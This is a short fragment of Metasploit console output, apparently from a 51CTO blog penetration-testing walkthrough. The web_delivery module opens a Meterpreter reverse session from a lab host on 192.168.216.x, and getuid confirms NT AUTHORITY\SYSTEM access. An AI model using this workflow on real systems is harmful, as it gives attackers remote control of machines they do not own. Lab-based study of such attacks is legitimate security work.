 msf exploit(web_delivery) >
[*] Sending stage (179267 bytes) to 192.168.216.10
[*] Meterpreter session 2 opened
(192.168.216.5:4444 -> 192.168.216.10:49379) at
2017-11-18 10:06:39 -0500
msf exploit(web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
@51CTO博客